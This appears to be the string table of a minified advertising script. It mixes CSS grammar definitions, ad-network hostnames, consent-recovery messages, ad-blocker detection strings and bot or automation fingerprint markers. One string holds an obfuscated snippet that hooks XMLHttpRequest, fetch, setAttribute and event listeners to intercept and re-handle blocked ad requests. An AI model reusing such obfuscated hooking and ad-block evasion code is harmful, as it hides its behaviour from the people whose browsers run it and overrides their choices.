<'border-image-outset'>]?||<'border-image-repeat'>","<angle>|<percentage>","HTMLStyleElement","marker-mid","check","left|right|none|inline-start|inline-end","nonzero|evenodd","none|<single-transition-property>#","filename","_Selenium_IDE_Recorder","querySelector","<single-transition>#","<-ms-filter-function>+","<forgiving-selector-list>","shouldReinsertByUrl","circle|ellipse","enjgioijew","<length>|<percentage>|auto","protocol","width","https://c.amazon-adsystem.com/aax2/apstag.js","mod( <calc-sum> , <calc-sum> )","MozAppearance","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","auto|<string>","':' [before|after|first-line|first-letter]","dable-tdn","<'flex-grow'>","offset","Bad syntax reference: ","https://ad-delivery.net/px.gif?ch=2","declarationList","Terminate - not active","HTMLIFrameElement","YmphM3prZnZxbHRndTVzdzY3OG4=","auto|both|start|end|maximum|clear","replaceSync","open-quote|close-quote|no-open-quote|no-close-quote","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","rotate( [<angle>|<zero>] )","div","none|<string>+","<'min-inline-size'>","numeric-only|allow-keywords","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","naver","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","givt_detected","boundingClientRect","ellipse( [<shape-radius>{2}]? [at <position>]? )","getEntriesByType","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","getSlotId","<hex-color>|<absolute-color-function>|<named-color>|transparent","script_abort","placeholders","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","remove","<compound-selector> [<combinator>? <compound-selector>]*","matched","WebGLRenderingContext.getParameter is not a function","miter|round|bevel","<'caret-color'>||<'caret-shape'>","<empty string>","enliple","(prefers-color-scheme: light)","as_adblock","repeat|stretch|round","singleNodeValue","getElementsByClassName","center|start|end|self-start|self-end|flex-start|flex-end","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","FontFace","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","auto|smooth","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","<'margin-right'>","forEach","normal|small-caps","<custom-ident> : <integer>+ ;","none|[<svg-length>+]#","<ident>","is_admiral_active","text-ad-links","slice","[recoverTcfCMP] ","addMapping","<'inset-block-end'>","marginwidth","[AdBlockDetector] Cosmetic adblock detected","ltr|rtl","String or url() is expected","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","Too many hex digits","none|<length-percentage> [<length-percentage> <length>?]?","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","<length-percentage>|<flex>|min-content|max-content|auto","_parent","dvw","<'border-width'>","decodeURIComponent","findAll","PseudoElementSelector","<keyframe-block>+","/inventory?host=","region","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","<'text-emphasis-style'>||<'text-emphasis-color'>","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","closed","<repeat-style>#","<symbol>+","statusText","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","from|to|<percentage>|<timeline-range-name> <percentage>","PseudoClassSelector","label","a2Zwdg==","[<image>|<string>] [<resolution>||type( <string> )]","createElement","insert","driver","skip-node","className","<page-selector-list>","fixed","<bg-image>#","larger|smaller","reserved1Input","_generateSourcesContent","bot","[shorter|longer|increasing|decreasing] hue","AnPlusB","<relative-real-selector-list>","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","min( <calc-sum># )","__lastWatirConfirm","normal|[light|dark|<custom-ident>]+&&only?","iframe","normal|break-all|keep-all|break-word|auto-phrase","[auto|<integer>]{1,3}","shouldStorageWaitForTcf","Navigator","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","<box>|border|text","installedModules","script_onerror","knowt.com","default|menu|tooltip|sheet|none","command","bmxvYw==","onmousedown","x: ","denied","as_inmobi_cmp_id","releaseCursor","none|element|auto","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","_sources","encodedBodySize","<'margin'>","Parse error: ","EventTarget_addEventListener","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","auto|never|always|<absolute-size>|<length>","<color>+|none","fill|contain|cover|none|scale-down","window.parent.parent.confiant.services().onASTAdLoad","createAuctionNonce","__nightmare","concat","Zm1qeA==","cmp_blocked","w = window.parent;","windowSize","num","`, expected `","<integer>|auto","content-box|padding-box|border-box","[<ident-token>|'*']? '|'","Invalid reserved state: ","var(","javascript:","getAttributeKeys","<box>|margin-box","//# sourceURL=rtb_adm.js","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","opr","from"," undefined","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","isCmpBlockedFinally: ","<integer>&&<symbol>","d2VneWpwenV4MzhxMmE5dm1pZm90","skipSC","/getconfig/sodar","Class extends value ","Field `","[<integer [0,∞]> <absolute-color-base>]#","path( [<fill-rule> ,]? <string> )","replacingPlaceholders","video","ac-","disableNativeAds","fXFCPHpgUFpbWUg6MHNqdmFPcA==","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","wdioElectron","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","createItem","sqrt( <calc-sum> )","viewport_document","auto|from-font|<length>|<percentage>","<simple-selector>#","gpt-geniee","<supports-condition>","logicieleducatif.fr","checkAtruleName","false|true","getBidResponses","vmin","output","https:","navigator.plugins is undefined","insertList","isVisibleIframe","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","at-keyword-token","filterExpression","<'align-self'>|anchor-center","out_of_page"," not an object","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","frame"," used broken syntax definition ","scaleZ( [<number>|<percentage>] )","WebKitMediaKeys","auto|<integer>","start|end|center|stretch","` node type definition","body","HTMLFormElement","window.external is undefined","slimerjs","query","createList","marginheight","counter( <counter-name> , <counter-style>? )","gpt-tdn","systemLanguage","core-ads","SYN_URG","marker-end","cross-fade( <cf-mixing-image> , <cf-final-image>? )",", height: ","target","documentElementKeys","[recovery] __tcfapi tcString is empty in GDPR region. value: ","Performance.network","' not supported","isAdblockUser","padding-box|content-box","profile","revert","originalUrl","parseRulePrelude","onWhiteSpace","webkit","auto|<svg-length>","normal|always","!boolean-group","<'margin-inline-end'>","isEmpty","/filter-fingerprint","start|end|center|justify|distribute|stretch","MSG_SYN_URG","replaceChild","http","none|capitalize|uppercase|lowercase|full-width|full-size-kana","<predefined-rgb> [<number>|<percentage>|none]{3}","uBlock Origin","pseudo","_array","sectionChange","luminance|alpha","/pagead/drt/ui","nightmare","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","x-frame-width","Expect `","[<'view-timeline-name'> <'view-timeline-axis'>?]#","<paint>","Hash","location","$1   ","element","area","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","*[id]","cache_isbot","webDriver","getType","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","row|row-reverse|column|column-reverse","source","<'max-block-size'>","innerHTML","Wrong node type `","SECSSOBrowserChrome","rotateZ( [<angle>|<zero>] )","cache_is_blocking_ads","document","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","s.amazon-adsystem.com","generic","isVisibleContent","Bad value `","line","isBrave",".end","reserved1","<'border-width'>||<'border-style'>||<color>","chromium","inventory-removal-key","keepOriginalAcceptableAds","[AdBlockDetector] acceptable ads check target ","dpcm","navigator.permissions is undefined","<percentage>|<length>|<number>","<generic>","googletag cmd unshift failed : ","Identifier or parenthesis is expected","errorTrace","gpt-firstimpression","text_ads","AttributeSelector","performance_gpt_ad_rendered","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","RegExp","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","Unknown context `","cp.edl.co.kr","scanSpaces","Blocked prebid request error for ","<number>|<angle>","instance","auto|none|<dashed-ident>|<scroll()>|<view()>","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","none|<custom-ident>","element-visible-selector","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","light-dark( <color> , <color> )","MediaSettingsRange","consents","auto|<length>",'Delim "',"eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","recovery_inventory_insert","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","addModule","delete","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","translateZ( <length> )","<length>|thin|medium|thick","nth","only","Node_textContent","removeProperty","gpt_slot_rendered_time","upward","isSleipnir","brightness( <number-percentage> )","whitespace-token","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","gpt-anymind","removeAttribute","pos","/health-check","as-empty-bidder","sdk","none|<image>|<mask-source>","odd","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","true","Css","cmVzZXJ2ZWQy","purpose1 consent timeout","getPropertyValue","replaceAll","setSource","nthChildOf","last","as_last_moved","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","limit","stylesheet","job","reserved2Output","matchProperty","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","SupportsDeclaration","geb","unset","fuse","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","reason","Worker","clip-path","Blocked slot define: [","none|[fill|fill-opacity|stroke|stroke-opacity]#","rest","JlhEX1FPaE1ybHRwUjFjNHpHClk=","dmtkcw==","<type-selector>|<subclass-selector>","parentNode","setImmediate","Node_appendChild","string","DisallowEmpty","isEncodedUrl","invalid protect-id key: ","\x3c!--","msie","thatgossip.com","none|<shadow-t>#","Mesa OffScreen","cqh","<complex-selector-list>","<color>{1,4}","frames","fromEntries","comment-token","window.top.document.domain;","length","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","mezzomedia","container","<counter()>|<counters()>","pageview","error","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","Element_classList","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","SyntaxReferenceError","<number>|<dimension>|<ident>|<ratio>","selectorList","getBoundingClientRect","Terminate - bot detected","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","mozInnerScreenX","document.documentElement.getAttributeNames is not a function","gpt-clickio","none|vertical-to-horizontal",".setTargetingForGPTAsync","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger",'" as-key="',"normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","cnlwYQ==","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","Reflect","[( <scope-start> )]? [to ( <scope-end> )]?","<'block-size'>","translateY( <length-percentage> )","enter","toStringTag","allowRunInIframe","<single-animation-timeline>#","updateAdInterestGroups","<'align-items'> <'justify-items'>?","[pack|next]||[definite-first|ordered]","Multiplier","forceBraces","<time>|<percentage>","ad-unit","appVersion","<keyframes-name>","String_replace","__esModule","tokenStart","getName","prependData","inventory_id",'"inventories"',"upright|rotate-left|rotate-right","insertAdjacentHTML","createDescriptor","freestar","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","VENDOR","element-selector","is_admiral_adwall_rendered","` has no known descriptors","profile.recoverCMP","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","<'top'>{1,4}","isElementDisplayNone","<font-weight-absolute>|bolder|lighter","referrer","hsl|hwb|lch|oklch","<length>|auto","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","getVersion","bind","decorator","getElementsByTagName","onorientationchange","getArg","<'column-width'>||<'column-count'>","<transition-behavior-value>#","HTMLVideoElement","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","string-token","skipValidation","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","https://","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","c204ZmtocndhOTR5MGV1cGoybnEx","nowrap|wrap|wrap-reverse","a3luYg==","originalHostname","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","isAbsolute","parseValue","<feature-value-block>+","disallowEmpty","Unknown property","getConsentMetadata","notifications","alphaStr","img_dggnaogcyx5g7dge2a9x2g7yda9d","display","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","adsinteractive","Identifier is expected but function found","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]",'"<", ">", "=" or ")"',"prelude","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","[-token","ric","Expected ","_file","auto|balance|stable|pretty","getComponents","start|end|left|right|center|justify|match-parent","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","data-src","https://css-load.com","CSSStyleDeclaration","scale( [<number>|<percentage>]#{1,2} )","tcString","opt/","gpt-minutemedia","w = window.parent.parent;","eof","<feature-value-declaration>","longestMatch","<feature-type> '{' <feature-value-declaration-list> '}'","<'flex-direction'>||<'flex-wrap'>","as_inventories","light","Event","http://api.dable.io/widgets/","code","grippers|none","number-token","cqw","[none|start|end|center]{1,2}","HTMLLinkElement","<single-animation>#","Profile","calc( <calc-sum> )","currentScript","lookupTypeNonSC","calc(","svw","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","symplr","okNetworkStatusCodes","isFailed","appendChild","__proto__","Inventory.reinsert","<pseudo-page>+|<ident> <pseudo-page>*","<grid-line> [/ <grid-line>]{0,3}","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","[<box>|border|padding|content]#","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","api.ootoo.co.kr","slotRenderEnded","not_blocking_ads","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","country","<url>+","sendXHR","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","run","loader","cookie","requestNonPersonalizedAds","offsetAndType","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","adsense","rtt","tel:","<grid-line> [/ <grid-line>]?","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","consumeUntilLeftCurlyBracket","_set","__webdriverFunc","rcap","atan2( <calc-sum> , <calc-sum> )","PluginArray","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","mustExcludeStrings","translate( <length-percentage> , <length-percentage>? )","width-greater-than","Integer is expected","blur( <length> )","is_ads_blocked","duration","addConnectionHandler","unknown","coupang-dynamic","end","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","structure","contains","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","auto|<integer>{1,3}","EOF-token","min","setIsTcfNeeded","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","transferSize","property","getAttribute","head","<line-width>{1,4}","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","cache_is_blocking_acceptable_ads","/widgets.html","auto|never|always","copyScriptElement","<'left'>","class","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","additionalAdsBait","isArray","findWsEnd","webGL","ar-v1","invert( <number-percentage> )","insertRules","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","banner_ad","positions","</p>","test","www.whatcar.com","size","hasOwnProperty","electron","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","auto|<position>","Number of function is expected","gamezop.com","setPAAPIConfigForGPT","Failed to detect bot:","eatIdent","_sourcesContents","<length>","ndtvprofit.com","computeSourceURL","closest-side|closest-corner|farthest-side|farthest-corner|sides","middle","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","auto|touch","removeEventListener",".umogames.com","absolute","as_window_id","for","none|<url>","lvw","redirected","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","Failed to detect bot: botd 